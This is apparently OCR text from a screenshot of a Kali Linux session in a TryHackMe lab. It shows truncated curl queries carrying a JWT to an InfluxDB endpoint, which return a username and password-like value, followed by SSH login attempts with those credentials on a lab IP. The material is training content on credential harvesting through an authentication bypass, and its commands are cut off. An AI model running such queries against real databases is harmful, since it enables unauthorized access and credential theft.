 10:33
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo ssh — Konsole
File Edit View Bookmarks Settings Help
TryHackMe : zsh
dquote>
(motasem kali)-[~/Desktop/TryHackMe]
$ sudo curl -G "http://10.10.27.73:8086/query
OiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im
lk"
{"results":[{"statement_id":0,"series":[{"name"
er"],["_internal"]]}]}]}
(motasem kali)-[~/Desktop/TryHackMe]
$ sudo curl -G "http://10.10.27.73:8086/query
JhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFt
iE7owqlk"
{"results":[{"statement_id":0,"series":[{"colum
(motasem kali)-[~/Desktop/TryHackMe]
$ sudo curl -G "http://10.10.27.73:8086/query
rer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2
3_LmH9iE7owqlk"
{"results":[{"statement_id":0,"series":[{"name"
4472,"uzJk6Ry98d8C"]]}]}]}
(motasem kali)-[~/Desktop/TryHackMe]
$
- : sudo ssh
(motasem kali)-[~/Desktop/TryHackMe]
$ sudo ssh uzJk6Ry98d8C@10.10.27.73
[sudo] password for motasem:
ssh: connect to host 10.10.27.73 port 22: Connection refused
(motasem kali)-[~/Desktop/TryHackMe]
$ sudo ssh -p 2222 uzJk6Ry98d8C@10.10.27.73 255 ×
The authenticity of host '[10.10.27.73]:2222 ([10.10.27.73]:2222)' can'
t be established.
ECDSA key fingerprint is SHA256:m7yl6Q13T1eePlSp8SzRHz+ulMEmSYzqakcD/Lm
hPXo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? ye
s
Warning: Permanently added '[10.10.27.73]:2222' (ECDSA) to the list of
known hosts.
uzJk6Ry98d8C@10.10.27.73's password:
Permission denied, please try again.
uzJk6Ry98d8C@10.10.27.73's password:
- : sudo openvpn TryHackMe : zsh - : sudo ssh
- : sudo ssh — Konsole Epoch Unix Timestamp Converter ... Untitled * — KWrite
3:33 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.